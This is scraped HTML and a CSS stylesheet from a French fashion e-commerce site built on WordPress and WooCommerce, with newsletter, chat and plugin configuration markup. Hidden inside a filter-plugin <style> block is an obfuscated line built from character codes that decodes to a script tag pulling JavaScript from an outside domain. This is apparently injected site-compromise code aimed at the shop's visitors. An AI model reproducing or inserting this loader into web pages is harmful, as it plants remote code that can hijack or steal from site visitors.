/></noscript><figcaption class="vc_figure-caption"></figcaption></figure></div></div></div></div><div class="wpb_column agni_column_container agni_column vc_column_container vc_col-sm-6"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-center"  style="padding-right: 0px; padding-left: 40px; " data-css-default="padding-right: 0px; padding-left: 40px; " ><div class="section-column-bg-container section-column-bg-container-agni-column-11485 " ><div class="section-column-bg section-column-bg-color "  ></div></div><div class="wpb_wrapper"><div class="agni_custom_heading page-scroll" ><h4 class="vc_custom_heading agni_custom_design_css agni_custom_heading_content "  style="margin-top: 0px; text-align: center;font-family:Abril Fatface;font-weight:400;font-style:normal; " data-css-default="margin-top: 0px; " data-css-existing="text-align: center;font-family:Abril Fatface;font-weight:400;font-style:normal; "><span>Newsletter</span></h4></div><div class="agni_text_column agni-text-block  agni_custom_design_css"  ><p>Abonnez-vous et recevez 10% de réduction sur votre première commande.</p></div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><div class="textwidget"><p><iframe style="height: 0;" src="https://nmjh.mjt.lu/wgt/nmjh/qx0/form?c=fe05a278" width="100%" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" data-w-type="embedded"></iframe></p><p></p></div></div></div></div></div></div></div></div></div></div></div></div><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RSV6XJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <script type="text/javascript">var sbiajaxurl = "https://labelaeparis.com/wp-admin/admin-ajax.php";</script>  <noscript> <img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=1727439850688341&ev=PageView&noscript=1"
/> </noscript> <style>+ul.berocket_aapf_widget+li+>+span+>+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style><div id="qlwapp" class="qlwapp qlwapp-free qlwapp-bubble qlwapp-middle-right qlwapp-all qlwapp-rounded"><div class="qlwapp-container"><div class="qlwapp-box"><div class="qlwapp-header"> <i class="qlwapp-close" data-action="close">&times;</i><div class="qlwapp-description"><div class="qlwapp-description-container"><p><a style="font-size: 24px;line-height: 34px;font-family: Calibri;font-weight: bold;text-decoration: none;color: white" href="https://quadlayers.com/whatsapp-chat-landing/?utm_source=qlwapp_admin" target="_blank" rel="noopener">WhatsApp Chat</a></p></div></div></div><div class="qlwapp-body"> <a class="qlwapp-account" data-action="open" data-phone="33625260807" data-message="Hello !" role="button" tabindex="0" target="_blank"><div class="qlwapp-avatar"><div class="qlwapp-avatar-container"> <img alt="Label  AÉ" src="https://www.gravatar.com/avatar/00000000000000000000000000000000"></div></div><div class="qlwapp-info"> <span class="qlwapp-label">Support</span> <span class="qlwapp-name">Label  AÉ</span></div> </a></div><div class="qlwapp-footer"><p style="text-align: start">Label AÉ Paris, merci.</p></div></div> <a class="qlwapp-toggle" data-action="box" data-phone="33625260807" data-message="Hello !" role="button" tabindex="0" target="_blank"> <i class="qlwapp-icon qlwapp-whatsapp-icon"></i> <i class="qlwapp-close" data-action="close">&times;</i> <span class="qlwapp-text">Any help ?</span> </a></div></div> <script type="text/javascript">var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;</script> <script type="text/javascript" id="ajax_load_more_7960795130_vars">var ajax_load_more_7960795130_vars = {"id":"7960795130","script":"ajax_load_more_7960795130_vars"}</script> <script type='text/javascript' id='jquery-yith-wcwl-js-extra'>/* <![CDATA[ */ var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/labelaeparis.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}}; /* ]]> */</script> <script type='text/javascript' id='woocommerce-js-extra'>/* <![CDATA[ */ var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%"}; /* ]]> */</script> <script type='text/javascript' id='wc-cart-fragments-js-extra'>/* <![CDATA[ */ var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b031bb00de2df2f8dc80b70e248db7d6","fragment_name":"wc_fragments_b031bb00de2df2f8dc80b70e248db7d6","request_timeout":"5000"}; /* ]]> */</script> <script type='text/javascript' id='wcapf-script-js-extra'>/* <![CDATA[ */ var wcapf_price_filter_params = {"currency_symbol":"\u20ac","currency_pos":"right"};
var wcapf_params = {"shop_loop_container":".wcapf-before-products","not_found_container":".wcapf-before-products","pagination_container":".woocommerce-pagination","overlay_bg_color":"","sorting_control":"1","scroll_to_top":"1","scroll_to_top_offset":"100","enable_font_awesome":"","custom_scripts":"","disable_transients":"1"}; /* ]]> */</script> <script type='text/javascript' id='xoo_wsc-js-extra'>/* <![CDATA[ */ var xoo_wsc_localize = {"adminurl":"https:\/\/labelaeparis.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","ajax_atc":"1","added_to_cart":"","auto_open_cart":"1","atc_icons":"1","adding_to_cart_text":"Adding to Cart!"}; /* ]]> */</script> <script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>/* <![CDATA[ */ var mjWidget = {"ajax_url":"https:\/\/labelaeparis.com\/wp-admin\/admin-ajax.php"}; /* ]]> */</script> <script type='text/javascript' id='jquery-ui-datepicker-js-after'>jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script type='text/javascript' id='merino-woocommerce-script-js-extra'>/* <![CDATA[ */ var agni_quick_view = {"ajaxurl":"https:\/\/labelaeparis.com\/wp-admin\/admin-ajax.php","security":"593599408b"};
var xoo_wsc_localize = {"adminurl":"https:\/\/labelaeparis.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","ajax_atc":"1","added_to_cart":"","auto_open_cart":"1","atc_icons":"1","adding_to_cart_text":"Adding to Cart!"}; /* ]]> */</script> <script type='text/javascript' id='jquery-agnidgwt-wcas-js-extra'>/* <![CDATA[ */ var agnidgwt_wcas = {"t":{"sale_badge":"sale","featured_badge":"featured"},"ajax_search_endpoint":"\/en\/?wc-ajax=agnidgwt_wcas_ajax_search","ajax_details_endpoint":"\/en\/?wc-ajax=agnidgwt_wcas_result_details","action_search":"agnidgwt_wcas_ajax_search","action_result_details":"agnidgwt_wcas_result_details","details_box_pos":"","min_chars":"1","width":"auto","show_details_box":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","is_rtl":"","show_preloader":"1","preloader_url":""}; /* ]]> */</script> <script type='text/javascript' id='ajax-load-more-js-extra'>/* <![CDATA[ */ var alm_localize = {"version":"5.6.0.5","ajaxurl":"https:\/\/labelaeparis.com\/wp-admin\/admin-ajax.php","alm_nonce":"8d7a4ce089","rest_api":"https:\/\/labelaeparis.com\/wp-json\/","rest_nonce":"5a3ed4a86d","pluginurl":"https:\/\/labelaeparis.com\/wp-content\/plugins\/ajax-load-more","speed":"200","ga_debug":"false","results_text":"Viewing {post_count} of {total_posts} results.","no_results_text":"No results found.","alm_debug":"","a11y_focus":"1","site_title":"Label A\u00c9 Paris","site_tagline":"La mode au-del\u00e0 des modes"}; /* ]]> */</script> <script type='text/javascript' id='sbi_scripts-js-extra'>/* <![CDATA[ */ var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/labelaeparis.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/labelaeparis.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/labelaeparis.com\/wp-admin\/admin-ajax.php"}; /* ]]> */</script> <script type="text/javascript">(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure";
			}());</script><script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	var v = !("IntersectionObserver" in w) ? "8.6.0" : "10.4.2";
	s.src = "https://labelaeparis.com/wp-content/plugins/wp-rocket/inc/front/js/lazyload-" + v + ".min.js";
	w.lazyLoadOptions = {
		elements_selector: "img, iframe",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	}; // Your options here. See "recipes" for more information about async.
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
    // Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );
	
	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };
	
	observer.observe(b, config);
}, false);</script><script src="https://labelaeparis.com/wp-content/cache/min/1/490ea518593dde62af00bc479a5db543.js" data-minify="1"></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://labelaeparis.com/wp-content/cache/busting/1/wp-content/themes/merino-child/custom-1668506580.css
body_size: 8993
content:
body {
    color: #202020;
}

.vc_row .btn-link, .vc_row a, .vc_row a:focus, .vc_row a:hover {
    text-decoration: none!important;
}


div.site-main, body:not(.home) main.site-main {
    margin-top: 50px;
}

body.single-post div.site-main {
    margin-top: 150px;
}

.list li i {
    padding-top: 0;
}

.additional-nav-menu li:after {
    display: none;
}

b, strong {
    font-weight: bold;
}

.section-row {
    overflow: initial;
}

.section-row.front {
    z-index: 1;
}

.p-ln-0 p, .woocommerce-products-header .term-description p {
    margin-bottom: 0px;
}

.agni-content-block p {
    margin: 0;
}

.shop-filter-btn-wrap .shop-filter-btn,
.woocommerce-result-count,
.select2-results .depth,
.select2-container .select2-search--inline,
.select2-container--default .select2-selection--single .select2-selection__rendered,
.select2-container--default .select2-selection--multiple .select2-selection__choice {
    font-size: 13px;
}



.agni-notice-cookies-wrap {
    bottom: 0;
    background-color: rgba(255,255,255,0.7);
    color: #000;
    width: 100%;
    padding: 0px 25px;
    max-width: unset;
}

.agni-notice-cookies-wrap a {
    color: #000;
}

.agni-notice-accept-cookies-content {
    width: 80%;
}

.agni-notice-cookies-wrap .agni-notice-accept-cookies-decline,
.agni-notice-cookies-wrap .agni-notice-accept-cookies-accept {
    margin: 10px 0;
    padding: 6px 40px;
    border: 1px solid #000;
    min-width: 50px;
    display: inline-block;
    background-color: #ffffff;
    color: #333333;
    text-decoration: none;
}

.header-logo-container {
    flex-direction: column;
}

.header-logo-container .header-description {
    order: 2;
    margin-top: 15px;
}

.header-logo-container .header-icon {
    order: 1;
    margin-top: 15px;
}

.shrink-header-menu .header-logo-container .header-description {
    opacity: 0;
    height: 0;
    margin-top: 43px;
}

.header-menu-icons .header-wishlist-toggle {
    order: 3;
}



#popup-newsletter-style-1 input[type="email"],
#popup-newsletter-style-1 input[type="submit"] {
    width: 100%;
}



.footer-nav-menu {
    width: 100%;
}

.footer-content-style-1:not(.side-footer-content) .footer-menu-container {
    -ms-flex-order: 1;
    order: 1;
    min-height: 250px;
}

.footer-content-style-1:not(.side-footer-content) .footer-social-container {
    -ms-flex-order: 2;
    order: 2;
    min-height: 250px;
}

.footer-social-container .footer-social {
    width: 30%;
}

.footer-social .no-circled {
    padding: 0 7px 3px 7px;
}

.footer-social-container .footer-newsletter-container {
    width: 50%;
    margin-left: 15%;
}

.footer-social-container .footer-newsletter-container > p {
    margin-left: 5px;
}

.footer-newsletter-container input[type="submit"] {
    background-color: #FFF;
    color: #202020;
    height: 52px;
    margin-top: 1px;
}

.footer-newsletter-container .mailjet-widget-form-group {
    display: inline-block;
    margin: 0;
}

.footer-newsletter-container .mailjet-widget-form-group input[type="email"] {
    padding: 11px 12px;
    height: 52px;
}

.footer-text-container .footer-text {
    margin: 0 auto;
}

.footer-content-style-1:not(.side-footer-content)>div:last-child,
.footer-content-style-1:not(.side-footer-content) div.footer-logo-container,
.footer-content-style-1:not(.side-footer-content) .footer-menu-container {
    text-align: left;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}

.footer-content-style-1:not(.side-footer-content) > div {
    padding: 10px 0;
}


.additional-nav-menu .top-nav-menu-content,
.additional-nav-menu .footer-nav-menu-content {
    float: left;
    width: 50%;
    margin-right: initial;
}

.site-infoblock .row {
    padding-bottom: 1%;
}

.site-infoblock .row > div > strong {
    text-transform: uppercase;
}

.site-infoblock .row > div > p {
    margin-top: 10px;
}

.site-infoblock .footer-widget-row.row::after {
    content: "";
    width: 100%;
    display: inline-block;
    height: 1px;
    margin: 0 auto;
    border-top: 1px solid #d9d9d9;
}



a.button.xoo-wsc-cart {
    display: none;
}

.xoo-wsc-modal .xoo-wsc-sum-col {
    width: 85%;
    max-width: unset;
    position: absolute;
    right: 0;
}

.xoo-wsc-modal .agni-xoo-wsc-meta {
    width: 100%;
}

.xoo-wsc-modal .xoo-wsc-subtotal, 
.xoo-wsc-modal .xoo-wsc-price {
    float: right;
}

.xoo-wsc-modal .xoo-wsc-subtotal .woocommerce-Price-amount {
    margin-left: 15px;
}

.xoo-wsc-modal .xoo-wsc-footer {
    padding: 0 40px 40px;
}

.xoo-wsc-modal .xoo-wsc-footer-a {
    margin: 0 55px;
}

.xoo-wsc-modal .xoo-wsc-footer-b {
    text-align: right;
    width: 75%;
    float: right;
    clear: both;
}

.xoo-wsc-modal .xoo-wsc-footer .xoo-wsc-footer-b a {
    margin: 0 10px;
    width: 40%;
    text-align: center;
    background-color: #FFF;
    color: #AAA;
    padding: 17px;
}

.xoo-wsc-modal .xoo-wsc-footer a.xoo-wsc-cont {
    border-bottom: none;
}

.xoo-wsc-modal .xoo-wsc-footer .xoo-wsc-footer-b a.xoo-wsc-chkt {
    border: 1px solid #3f3f46;
}

.xoo-wsc-modal .xoo-wsc-footer .xoo-wsc-footer-b a {
    color: #3f3f46;	
}

.xoo-wsc-modal .xoo-wsc-action-col {
    margin-right: 15px;
    text-transform: uppercase;
    align-content: center;
    display: grid;
}

.xoo-wsc-modal .xoo-wsc-action-col a.xoo-wsc-remove {
    border-bottom: none;
    font-size: 15px;
}


.woocommerce .products.agni-products-3-column .shop-column {
    margin: 16px 0;
    padding: 0 16px;
}

.woocommerce .products.agni-products-3-column .shop-column:nth-child(4),
body.single-designers .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+9), 
body:not(.single-designers) .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+10) {
    margin-left: 5% !important;
}

.woocommerce .products.agni-products-3-column .shop-column:nth-child(4),
body.single-designers .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+4), 
body.single-designers .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+5), 
body:not(.single-designers) .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+5),
body:not(.single-designers) .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+6) {
    width: 45%;
}

.woocommerce .products.agni-products-3-column .woocommerce-products-heading {
    width: 100%;
    list-style: none;
}

.tax-product_cat .agni-products .buttons.product-buttons {
    display: none;
}

.woocommerce .cart_totals .shipping-calculator-form button,
.woocommerce .wishlist_table td.product-add-to-cart a {
    background-color: #FFF;
    color: #202020;
    border: 1px solid;
    padding: 16px 0 !important;
    width: 70%;
    text-align: center;
}


.single-product .quantity {
    width: 100%;
    padding-bottom: 20px;
}

.single-product-page .single-product-description button {
    width: 80%;
    background-color: #FFF;
    color: #000;
    border: 1px solid #000;
    text-align: center;
    padding: 21px;
}

.single-product .product_meta {
    margin-left: 10px;
}

.single-product .product_meta > span {
    width: 100%;
    display: block;
}

.single-product-related {
    display: none;
}

.related-product-container.samedesigner {
    margin-bottom: 4em;
}

.related-product-container.samedesigner .more_container {
    text-align: center;
}

.related-product-container.samedesigner .more_container a {
    border: 1px solid;
    margin-top: 2em;
    display: inline-block;
}

.catalogue-list__col img {
    max-width: 100%;
    height: auto;
}

.catalogue-list__col .onsale {
    position: absolute;
    bottom: 1%;
    right: 5%;
    background: gray;
    color: #fff;
    font-size: .85rem;
    padding: .2em .4em;
}

.catalogue-list__col .remove {
    position: absolute;
    top: 2%;
    right: 10%;
    z-index: 555;
}

.catalogue-list__col .remove i {
    font-size: 1.2rem;
}

p.h2.catalogue-list__desc__title {
    font-size: 15px;
}

p.catalogue-list__desc__name, p.catalogue-list__desc__price {
    margin-bottom: 10px;
}

.products__related__content .catalogue-list__col.clickable.agni-gallery-column {
    padding: 0 5px;
}

body.dokan-dashboard #primary {
    max-width: 80%;
    margin: 0 auto;
}

.alm-filters-container .alm-filter li div.alm-filter--link:before {
    display: none;
}

.alm-filters-container .alm-filter li div.alm-filter--link.active {
    text-decoration: underline;
}

body.page-template-page-designers .alm-filter > ul::before {
    margin-top: -3px;
    margin-right: 15px;
}

body.single-designers .agni-gallery-row.row.agni-gallery-3-column {
    min-height: 350px;
}
/*
.catalogue-list__desc, .page__look .look__desc {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #fff;
    text-transform: uppercase;
    opacity: 0;
    -webkit-transition: opacity .3s linear 0s;
    transition: opacity .3s linear 0s;
    display: none;
    padding: 0 .5em;
}

.catalogue-list__desc div, .page__look .look__desc div {
    text-align: center;
}

.catalogue-list__desc:hover, .page__look .look__desc:hover {
    cursor: pointer;
    opacity: .8;
    display: block;
}

.catalogue-list__desc:hover .remove, .page__look .look__desc:hover .remove {
    opacity: 1;
    outline: 1px dashed red;
}

.catalogue-list__desc__title {
    font-family: "Modern";
    font-size: 2rem;
    padding: 0 1em;
}

.catalogue-list__desc__link {
    display: inline;
}

.catalogue-list__desc__link a {
    font-weight: 700;
    font-size: .9rem;
    text-decoration: underline;
    position: absolute;
    right: 0;
    left: 0;
    bottom: 15%;
}

@media (max-width: 768px) {
    .catalogue-list__desc__link a {
        bottom: 5%;
    }

    .catalogue-list__desc__title {
        line-height: 2.25rem;
    }
}

@media (min-width: 767px) and (max-width: 767px) {
    .catalogue-list__desc__title {
        line-height: 1.75rem;
        font-size: 1.5rem
    }
}
*/
.woocommerce #content table.wishlist_table.cart a.remove, .woocommerce #content table.wishlist_table.cart a.remove:hover {
    font-size: large;
    text-decoration: none;
    border: none;
}

.woocommerce #content table.wishlist_table.cart .product-remove {
    text-align: center;
}

.wishlist_table tr td.product-stock-status span.wishlist-in-stock, .wishlist_table tr div.product-stock-status span.wishlist-in-stock, .footer-text {
    color: #202020;
}

.woocommerce .product-meta .price,
.woocommerce .product-title {
    font-size: 14px;
}

.woocommerce-products-header {
    margin-bottom: 40px;
    margin-top: 15px;    
}


article.designers div.entry-header {
    display: none;
}

.portfolio-post {
    padding-bottom: 20px;
    padding-left: 10px;
    padding-right: 10px;
}

.portfolio-hover-style-1 .portfolio-title,.portfolio-hover-style-2 .portfolio-title{
    opacity: 1;
    bottom: 0;
}

.portfolio-post .portfolio-content-container {
    background-color: rgba(0,0,0,0.45);
}

.portfolio-post .portfolio-caption-content {
    padding: 0;
    opacity: 1;
    background-color: rgba(0,0,0,0.2);
    zoom: 1;
    -webkit-transition-delay:.1s;
    transition-delay:.1s;
}

.portfolio-post .portfolio-caption-content:hover {
    zoom: 1.2;
    -webkit-transition-delay:0s;
    transition-delay:0s;
}

.portfolio-post .portfolio-content-inner {
    width: 100%;
    justify-content: center;
}

.portfolio-hover-style-1 .portfolio-content-container .portfolio-title, .portfolio-hover-style-2 .portfolio-content-container .portfolio-title, .portfolio-hover-style-1.portfolio-post.has-native-hover .portfolio-title, .portfolio-hover-style-2.portfolio-post.has-native-hover .portfolio-title {
    color: #FFF;
    text-align: center;
}
.portfolio-post .portfolio-content-container .portfolio-meta {
    display: none;
}


.wpb_column.agni_column_container.agni_column.vc_column_container.left-color-background:last-child::before {
    content: " ";
    width: 100%;
    height: 150px;
    display: inline-block;
    position: absolute;
    top: -60px;
    left: -75%;
    background-color: #F4F4F4;
    z-index: 1;
}

.wpb_column.agni_column_container.agni_column.vc_column_container.vc_col-sm-6:last-child > div {
    z-index: 2;
}

.home .home-white-text {
    color: #FFF;
}

div.left-color-background.second::before {
    content: " ";
    width: 25%;
    height: 120px;
    display: block;
    position: absolute;
    bottom: -10px;
    left: 30.5%;
    background-color: #F4f4f4;
}


.last-designers-container .heading-title,
.last-looks-container .heading-title,
.portfolio-container > .row > .col-sm-12:first-child,
#primary-blog .page-header-archive {
    text-align: center;
}

.last-designers-container h2,
.last-looks-container h2,
.portfolio-container h2,
#primary-blog .page-header-archive h1 {
    margin-top: 40px;
    margin-bottom: 30px;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 25px;
    letter-spacing: 0.8px;
    display: inline-block;
}

.last-designers-container h2 small,
.last-looks-container h2 small,
.portfolio-container h2 small,
#primary-blog .page-header-archive h1 small {
    font-size: 80%;
}

.last-designers-container h2::before, .last-designers-container h2::after,
.last-looks-container h2::before, .last-looks-container h2::after,
.portfolio-container h2::before, .portfolio-container h2::after,
#primary-blog .page-header-archive h1::before, #primary-blog .page-header-archive h1::after {
    content: "";
    width: 90px;
    height: 11px;
    display: block;
    background-size: contain;
    background-repeat: no-repeat;
    position: relative;
}
.last-designers-container h2::before,
.last-looks-container h2::before,
.portfolio-container h2::before,
#primary-blog .page-header-archive h1::before {
    background-image: url("[data-uri]");
    margin-top: -13px;
    left: -25px;
}
.last-designers-container h2::after,
.last-looks-container h2::after,
.portfolio-container h2::after,
#primary-blog .page-header-archive h1::after {
    background-image: url("[data-uri]");
    margin-top: -3px;
    right: -73%;
    transform: rotate(180deg);
}

.header-icon img, .header-icon .header-logo-icon-svg {
    width: 65px;
}

.woocommerce .shop-filter-content {
    height: calc(100% - 125px);
    overflow-y: auto;
    overflow-x: hidden;
}

.woocommerce .shop-filter-content-inner{
    width: 100%;
    max-height: 680px;
    margin: 0;
}

.woocommerce .shop-filter .agni-widget-aside{
    width: 100%;
    padding: 0;
    padding-bottom: 30px;
    order: 1;
}

.woocommerce .shop-filter .shop-filter-overlay,
.side-header-menu .tab-nav-menu-wrap .tab-nav-menu-overlay {
    opacity: 0;
    display: none;
}

.woocommerce .shop-filter #wcapf-attribute-filter-2 {
    order: 3;
}
.woocommerce .shop-filter #wcapf-attribute-filter-4 {
    order: 4;
}
.woocommerce .shop-filter #wcapf-attribute-filter-5 {
    order: 5;
}
.woocommerce .shop-filter #wcapf-price-filter-3 {
    order: 2;
}

.page-template-page-look .page-container .has-margin {
    padding-top: 0 !important;
}

.page-template-page-look .agni-page-header {
    max-height: 550px;
}

.navigation-container .nav-links .nav-post-content span {
    color: #3f3f46;
}



.navicon {
    background-size: unset !important;
    width: 30px;
    height: 15px;
    position: relative;
    -webkit-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    cursor: pointer;
}
.navicon span {
    display: block;
    position: absolute;
    height: 5px;
    width: 100%;
    background: #000;
    opacity: 1;
    left: 0;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .25s ease-in-out;
    transition: .25s ease-in-out;
}
.navicon span:nth-child(1) {
    top: 0; 
}
.navicon span:nth-child(2) {
    top: 10px;
}
.navicon.open span:nth-child(1) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  top: 5px;
  left: 0px;
}
.navicon.open span:nth-child(2) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  top: 5px;
  left: 0px;
}

#main-portfolio {
    margin-top: 140px;
}

#main-blog {
    margin-top: 0;
}

body.blog .page-header-archive h2 {
    text-align: center;
}

h5.hps__title--right {
    text-align: center;
}

body.single-designers #primary {
    margin-top: 130px;
}

.alm-filters-container .alm-filter {
    margin: 0 auto;
}

.alm-filters-container .alm-filter li div.alm-filter--link.field-type-createurs {
    display: none;
}

.alm-filters-container .alm-filter li {
    clear: unset;
    float: left;
}

.portfolio-container h2 {
    text-align: center;
}

body.fixedPosition {
    overflow: hidden;
}

body.single-designers p.catalogue-list__desc__name {
    display: none;
}

body.page-template-page-designers .alm-filter > ul::before {
    content: 'Trié par :';
    float: left;
    font-weight: 500;
    text-transform: uppercase;
}

body.page-template-page-designers .alm-filters-container .alm-filter li div.alm-filter--link {
    padding: 0 25px;
}

body.page-template-page-designers .alm-filters-container .alm-filter li div.alm-filter--link.field-checkbox:before {
    content: unset;
}

.woocommerce .shop-filter .shop-filter-container {
    width: 24%;
    padding: 60px 50px;
}

.woocommerce .shop-filter-container .shop-filter-close-btn {
    margin-top: unset;
}


.blog-single-post .no-sidebar .entry-content {
    font-size: 17px;
}
.blog-single-post .no-sidebar .entry-content h2, .blog-single-post .no-sidebar .entry-content .h2 {
    font-size: 28px;
}
.blog-single-post .entry-content img {
    margin-bottom: 30px;
    margin-top: 30px;
}

.last-designers-container {
    margin-top: 30px;
}

body.page-template-page-look .reverse_skin.header-navigation-menu .header-icon .logo-main {
    visibility: unset;
    opacity: 1;
}

body.dokan-dashboard .header-navigation-menu {
    background-color: #FFF !important;
}

.has-dark-mode .btn-primary.btn-alt,
.has-dark-mode input.btn-primary.btn-alt,
.has-dark-mode .btn-default.btn-alt,
.has-dark-mode input.btn-default.btn-alt {
    color: #FFF;
    border-color: #FFF;
    padding: 12px 36px;
}

#tab-navigation.white-menu a,
.header-navigation-menu-container.white-menu .toggle-nav-menu a,
.has-dark-mode .h1,
.has-dark-mode .h2,
.has-dark-mode .h3,
.has-dark-mode .h4,
.has-dark-mode .h5,
.has-dark-mode .h6,
.has-dark-mode h1,
.has-dark-mode h2,
.has-dark-mode h3,
.has-dark-mode h4,
.has-dark-mode h5,
.has-dark-mode h6 {
    color: #FFF;
}

.header-navigation-menu-container.white-menu .burg:not(.activeBurg), 
.header-navigation-menu-container.white-menu .burg:not(.activeBurg):before, 
.header-navigation-menu-container.white-menu .burg:not(.activeBurg):after {
    background-color: #FFF;
}

.header-navigation-menu-container.white-menu .header-social a,
.header-navigation-menu-container.white-menu .header-toggle a,
.header-navigation-menu-container.white-menu .header-toggle span,
.header-navigation-menu-container.white-menu .header-logo-icon-svg,
.header-navigation-menu-container.white-menu .header-description {
    color: #FFF;
    fill: #FFF;
}

body.home .agni-text-block h1 {
    text-align: center;
    font-weight: bolder;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-size: 3.5vw;
    margin-bottom: 0;
}

body.home .agni-text-block p {
    font-size: 16px;
}

body.home .agni-text-block h2 {
    text-align: center;
    font-weight: bolder;
